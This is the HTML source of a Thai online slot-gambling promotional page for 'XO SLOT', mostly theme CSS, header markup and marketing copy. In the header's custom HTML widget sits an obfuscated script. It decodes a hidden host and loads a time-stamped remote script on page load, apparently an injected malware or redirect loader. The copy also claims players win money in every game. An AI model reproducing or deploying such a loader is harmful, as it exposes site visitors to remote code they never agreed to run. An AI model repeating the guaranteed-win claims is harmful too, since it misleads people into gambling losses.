                color: #ffd00b;
            }

            .site-info a:hover {
                color: #ffd00b;
            }

            .search-form .search-submit {
                background: #ffd00b;
            }

            .hmb-entry-title a:hover {
                color: #ffd00b;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #ffd00b;
            }

            .hms-title a:hover {
                color: #ffd00b;
            }

            .hmw-grid-post .post-title a:hover {
                color: #ffd00b;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #ffd00b;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #ffd00b;
            }

            a.hm-viewall {
                background: #ffd00b;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #ffd00b;
            }

            .site-title a {
                color: #ffd00b;
            }

            .hitmag-post .entry-title a:hover {
                color: #ffd00b;
            }

            .hitmag-post .entry-meta a:hover {
                color: #ffd00b;
            }

            .cat-links a {
                color: #ffd00b;
            }

            .hitmag-single .entry-meta a:hover {
                color: #ffd00b;
            }

            .hitmag-single .author a:hover {
                color: #ffd00b;
            }

            .hm-author-content .author-posts-link {
                color: #ffd00b;
            }

            .hm-tags-links a:hover {
                background: #ffd00b;
            }

            .hm-tagged {
                background: #ffd00b;
            }

            .hm-edit-link a.post-edit-link {
                background: #ffd00b;
            }

            .arc-page-title {
                border-bottom: 2px solid #ffd00b;
            }

            .srch-page-title {
                border-bottom: 2px solid #ffd00b;
            }

            .hm-slider-details .cat-links {
                background: #ffd00b;
            }

            .hm-rel-post .post-title a:hover {
                color: #ffd00b;
            }

            .comment-author a {
                color: #ffd00b;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #ffd00b;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #ffd00b;
            }

            .required {
                color: #ffd00b;
            }

            blockquote {
                border-left: 3px solid #ffd00b;
            }

            .comment-reply-title small a:before {
                color: #ffd00b;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #ffd00b;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #ffd00b;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #ffd00b;
            }		</style>
	<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
			
			
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #adadad; background-image: url("https://www.gamehit.vip/wp-content/uploads/2023/12/BG_GH.webp"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="post-template-default single single-post postid-38668 single-format-standard custom-background wp-custom-logo _masterslider _ms_version_3.10.6 th-right-sidebar elementor-default elementor-kit-8778 elementor-page elementor-page-38668">

<div data-rocket-location-hash="88bf6e4e9b691b5d27b3cda6e2776eda" id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header data-rocket-location-hash="e6dec5522a8b56befa615ed1945d2e58" id="masthead" class="site-header" role="banner">

		
		
		<div data-rocket-location-hash="b6057e304d814beb368bec576abb8d22" class="header-main-area">
			<div data-rocket-location-hash="a00bc7a6d0d65ffac944dc111bdf3210" class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
						<a href="https://www.gamehit.fun/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="443" height="273" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20443%20273'%3E%3C/svg%3E" class="custom-logo" alt="GAMEHIT" decoding="async" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png 443w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-348x215.png 348w" data-lazy-sizes="(max-width: 443px) 100vw, 443px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png" /><noscript><img fetchpriority="high" width="443" height="273" src="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png" class="custom-logo" alt="GAMEHIT" decoding="async" srcset="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png 443w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-348x215.png 348w" sizes="(max-width: 443px) 100vw, 443px" /></noscript></a>					</div><!-- .hm-logo -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			<div class="hm-header-sidebar"><aside id="siteorigin-panels-builder-9" class="widget widget_siteorigin-panels-builder"><div id="pl-w67dbc3620eec0"  class="panel-layout" ><div id="pg-w67dbc3620eec0-0"  class="panel-grid panel-no-style" ><div id="pgc-w67dbc3620eec0-0-0"  class="panel-grid-cell" ><div id="panel-w67dbc3620eec0-0-0-0" class="so-panel widget widget_sow-button panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-647ee1226464"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://web.gamehit.fun/signup"
					class="sowb-button ow-icon-placement-left" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bb;"
		style="" 
		aria-hidden="true"></span>
			สมัครสมาชิก		</span>
			</a>
	</div>
</div></div><div id="panel-w67dbc3620eec0-0-0-1" class="so-panel widget widget_sow-button panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-1d5d46f956f9"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://web.gamehit.fun/login"
					class="sowb-button ow-icon-placement-left" download="" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf152;"
		style="" 
		aria-hidden="true"></span>
			เข้าสู่ระบบ		</span>
			</a>
	</div>
</div></div></div></div></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div data-rocket-location-hash="fe7220aa0cae99ffd483546997be87e7" class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-14881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14881"><a href="https://www.gamehit.fun/">หน้าแรก</a></li>
<li id="menu-item-40586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40586"><a href="https://www.gamehit.fun/commission/">รับค่าคอม</a></li>
<li id="menu-item-21916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21916"><a href="https://web.gamehit.vip/signup">สมัครสมาชิก</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.gamehit.fun/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น/กิจกรรม</a></li>
<li id="menu-item-21932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21932"><a href="https://lin.ee/UqFdBiq">ติดต่อเรา</a></li>
</ul></div>					
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->
	<div data-rocket-location-hash="595d943ee05848cdfea111ae6e6fbd83" id="content" class="site-content">
		<div class="hm-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-38668" class="hitmag-single post-38668 post type-post status-publish format-standard has-post-thumbnail hentry category-1 tag-slotxo tag-649 tag-615 tag-xo tag-644 tag-647">
	<header class="entry-header">
		<h1 class="entry-title">XO SLOT ค่ายเกมสล็อตออนไลน์ แตกหนัก แตกจริง เล่นได้เงินทุกเกม</h1>		<div class="entry-meta">
					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="38668" class="elementor elementor-38668">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-de5062f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de5062f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a8bbd3" data-id="0a8bbd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a6baee elementor-widget elementor-widget-image" data-id="6a6baee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="735" height="413" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20735%20413'%3E%3C/svg%3E" class="attachment-large size-large wp-image-38670" alt="XO SLOT ค่ายเกมสล็อตออนไลน์ แตกหนัก แตกจริง เล่นได้เงินทุกเกม" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2023/11/XO-SLOT-ค่ายเกมสล็อตออนไลน์-แตกหนัก-แตกจริง-เล่นได้เงินทุกเกม.jpg 768w, https://www.gamehit.fun/wp-content/uploads/2023/11/XO-SLOT-ค่ายเกมสล็อตออนไลน์-แตกหนัก-แตกจริง-เล่นได้เงินทุกเกม-300x169.jpg 300w" data-lazy-sizes="(max-width: 735px) 100vw, 735px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2023/11/XO-SLOT-ค่ายเกมสล็อตออนไลน์-แตกหนัก-แตกจริง-เล่นได้เงินทุกเกม.jpg" /><noscript><img decoding="async" width="735" height="413" src="https://www.gamehit.fun/wp-content/uploads/2023/11/XO-SLOT-ค่ายเกมสล็อตออนไลน์-แตกหนัก-แตกจริง-เล่นได้เงินทุกเกม.jpg" class="attachment-large size-large wp-image-38670" alt="XO SLOT ค่ายเกมสล็อตออนไลน์ แตกหนัก แตกจริง เล่นได้เงินทุกเกม" srcset="https://www.gamehit.fun/wp-content/uploads/2023/11/XO-SLOT-ค่ายเกมสล็อตออนไลน์-แตกหนัก-แตกจริง-เล่นได้เงินทุกเกม.jpg 768w, https://www.gamehit.fun/wp-content/uploads/2023/11/XO-SLOT-ค่ายเกมสล็อตออนไลน์-แตกหนัก-แตกจริง-เล่นได้เงินทุกเกม-300x169.jpg 300w" sizes="(max-width: 735px) 100vw, 735px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9f6a3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f6a3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ac9513" data-id="4ac9513" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9177215 elementor-widget elementor-widget-text-editor" data-id="9177215" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #00ff00;"><strong>XO SLOT</strong> </span>เป็นเว็บไซต์ที่ให้บริการค่ายเกม <span style="color: #ff99cc;"><a style="color: #ff99cc;" href="https://www.gamehit.vip/"><strong>สล็อตออนไลน์</strong></a></span> ที่จะพาคุณเข้าสู่เกมสล็อตพร้อมลุ้นรับรางวัลจากการเล่นเกม ไม่ว่าคุณจะเป็นมือใหม่หรือผู้เชี่ยวชาญ ที่รู้ว่าคุณรู้จักเกมสล็อตมากแค่ไหน เรามั่นใจว่าคุณจะได้รับประสบการณ์คุณภาพในการเล่นเกมสล็อตออนไลน์ มีกราฟิกที่สวยงามและเสียงที่น่าตื่นเต้น ไม่ว่าคุณจะเล่น SLOT XO เข้าสู่ระบบผ่านคอมพิวเตอร์หรือโทรศัพท์มือถือ ก็สามารถเล่นได้ทุกที่ทุกเวลาที่คุณต้องการ</p><p>ทุกเกมสล็อตที่เว็บไซต์ของเรานำมาให้คุณ เป็นเกมที่มีรางวัลแจ็คพอตบ่อยครั้ง เป็นสล็อตออนไลน์ถูกกฎหมาย อีกด้วย และ<span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;"> คุณจะได้รับเงินรางวัลจากการเล่นเกมสล็อตทุกเกมอย่างแน่นอน ทีมงานของเราที่เข้าใจความต้องการของผู้เล่นเกมสล็อตอย่างถ่องแท้จะพร้อมให้บริการคุณ ไม่ว่าคุณจะมีคำถามหรือข้อสงสัยเกี่ยวกับเกมหรือการฝากและถอนเงิน เรามีทีมสนับสนุนที่พร้อมตอบสนองความต้องการของคุณตลอดเวลา</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a47e4b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a47e4b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ea8be7" data-id="4ea8be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3621e33 elementor-widget elementor-widget-image" data-id="3621e33" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://web.gamehit.vip/signup">
							<img decoding="async" width="325" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20325%20450'%3E%3C/svg%3E" class="attachment-large size-large wp-image-38501" alt="สมัครสมาชิกฟรี" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2023/11/สมัครสมาชิกฟรี.png 325w, https://www.gamehit.fun/wp-content/uploads/2023/11/สมัครสมาชิกฟรี-217x300.png 217w" data-lazy-sizes="(max-width: 325px) 100vw, 325px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2023/11/สมัครสมาชิกฟรี.png" /><noscript><img decoding="async" width="325" height="450" src="https://www.gamehit.fun/wp-content/uploads/2023/11/สมัครสมาชิกฟรี.png" class="attachment-large size-large wp-image-38501" alt="สมัครสมาชิกฟรี" srcset="https://www.gamehit.fun/wp-content/uploads/2023/11/สมัครสมาชิกฟรี.png 325w, https://www.gamehit.fun/wp-content/uploads/2023/11/สมัครสมาชิกฟรี-217x300.png 217w" sizes="(max-width: 325px) 100vw, 325px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a03a929 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a03a929" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c75695e" data-id="c75695e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e6e740 elementor-widget elementor-widget-heading" data-id="7e6e740" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div id="ez-toc-container" class="ez-toc-v2_0_72 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">สารบัญ</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #ffffff;color:#ffffff" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #ffffff;color:#ffffff" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%B9%E0%B9%88%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A_XO_SLOT_%E0%B8%A3%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%A7_%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%99%E0%B9%8C%E0%B9%82%E0%B8%AB%E0%B8%A5%E0%B8%94%E0%B9%81%E0%B8%AD%E0%B8%9E" title="ทางเข้าสู่ระบบ XO SLOT รวดเร็ว ไม่ต้องดาวน์โหลดแอพ">ทางเข้าสู่ระบบ XO SLOT รวดเร็ว ไม่ต้องดาวน์โหลดแอพ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%E0%B8%9D%E0%B8%B2%E0%B8%81_%E2%80%93_%E0%B8%96%E0%B8%AD%E0%B8%99_%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%82%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%B3_%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A%E0%B8%AD%E0%B8%AD%E0%B9%82%E0%B8%95%E0%B9%89" title="ฝาก – ถอน แบบไม่มีขั้นต่ำ ด้วยระบบออโต้">ฝาก – ถอน แบบไม่มีขั้นต่ำ ด้วยระบบออโต้</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99_%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95xo_%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A" title="เล่น สล็อตxo ผ่านมือถือได้ทุกระบบ">เล่น สล็อตxo ผ่านมือถือได้ทุกระบบ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#XO_SLOT_%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B8%A1%E0%B8%B2%E0%B8%95%E0%B8%A3%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%AA%E0%B8%B2%E0%B8%81%E0%B8%A5_%E0%B8%A0%E0%B8%B2%E0%B8%9E_3_%E0%B8%A1%E0%B8%B4%E0%B8%95%E0%B8%B4_%E0%B8%AA%E0%B8%A7%E0%B8%A2%E0%B8%AA%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87" title="XO SLOT เล่นสล็อตมาตรฐานสากล ภาพ 3 มิติ สวยสมจริง">XO SLOT เล่นสล็อตมาตรฐานสากล ภาพ 3 มิติ สวยสมจริง</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%E0%B8%AA%E0%B8%A1%E0%B8%B1%E0%B8%84%E0%B8%A3_XOSLOT_%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86_%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A" title="สมัคร XOSLOT ง่ายๆ ทางเข้าผ่านลิงค์เว็บ">สมัคร XOSLOT ง่ายๆ ทางเข้าผ่านลิงค์เว็บ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#%E0%B8%9A%E0%B8%97%E0%B8%AA%E0%B8%A3%E0%B8%B8%E0%B8%9B_XO_SLOT" title="บทสรุป XO SLOT">บทสรุป XO SLOT</a></li></ul></nav></div>
<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%B9%E0%B9%88%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A_XO_SLOT_%E0%B8%A3%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%A7_%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%99%E0%B9%8C%E0%B9%82%E0%B8%AB%E0%B8%A5%E0%B8%94%E0%B9%81%E0%B8%AD%E0%B8%9E"></span>ทางเข้าสู่ระบบ XO SLOT รวดเร็ว ไม่ต้องดาวน์โหลดแอพ<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3395c93 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3395c93" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e84768a" data-id="e84768a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d15fb43 elementor-widget elementor-widget-text-editor" data-id="d15fb43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ทางเข้าสู่ระบบ <span style="color: #00ffff;"><a style="color: #00ffff;" href="https://www.gamehit.vip/"><strong>XOสล็อต สล็อตเว็บตรง</strong></a></span> เข้าง่าย สะดวกและรวดเร็ว ไม่ต้องเสียเวลาดาวน์โหลดแอพพลิเคชั่น สามารถเข้าสู่ระบบได้อย่างง่ายดาย สมัครง่าย ใช้เวลาเพียงไม่กี่วินาที slotxo เป็นเว็บไซต์สล็อต ที่มีชื่อเสียงและได้รับการยอมรับอย่างดี เป็นทางเลือกที่คุณไม่ควรพลาด เราจัดเตรียมสล็อตที่จะตอบสนองทุกความต้องการของคุณอย่างแน่นอน เว็บไซต์ของเราพร้อมให้คุณสัมผัสประสบการณ์การหมุนสล็อต ทุกครั้งที่คุณเข้าสู่เว็บไซต์ของเรา</p><p>เว็บสล็อตออนไลน์ ที่ครบครันทุกด้าน มั่นใจในการสมัครสมาชิก เข้าถึงได้ง่าย และไม่ต้องผ่านตัวแทน เปิดให้สมัครสมาชิกฟรี เพื่อให้คุณเข้ามาเล่นได้อย่างเพลิดเพลินได้ทันที รวมถึงโปรโมชั่นแจกเครดิตฟรีแบบไม่มีเงื่อนไข และโปรโมชั่นอื่นๆ อีกมากมายรอให้คุณเลือกเพื่อเพิ่มความสนุกตื่นเต้นในการเล่นสล็อตทุกเกม</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8dc412f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8dc412f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74903b8" data-id="74903b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04c8f4a elementor-widget elementor-widget-image" data-id="04c8f4a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lin.ee/UqFdBiq">
							<img decoding="async" width="282" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20282%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-38502" alt="แอดไลน์" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2023/11/แอดไลน์-282x300.png 282w, https://www.gamehit.fun/wp-content/uploads/2023/11/แอดไลน์.png 764w" data-lazy-sizes="(max-width: 282px) 100vw, 282px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2023/11/แอดไลน์-282x300.png" /><noscript><img loading="lazy" decoding="async" width="282" height="300" src="https://www.gamehit.fun/wp-content/uploads/2023/11/แอดไลน์-282x300.png" class="attachment-medium size-medium wp-image-38502" alt="แอดไลน์" srcset="https://www.gamehit.fun/wp-content/uploads/2023/11/แอดไลน์-282x300.png 282w, https://www.gamehit.fun/wp-content/uploads/2023/11/แอดไลน์.png 764w" sizes="(max-width: 282px) 100vw, 282px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-577156b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="577156b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80570e7" data-id="80570e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f165030 elementor-widget elementor-widget-heading" data-id="f165030" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
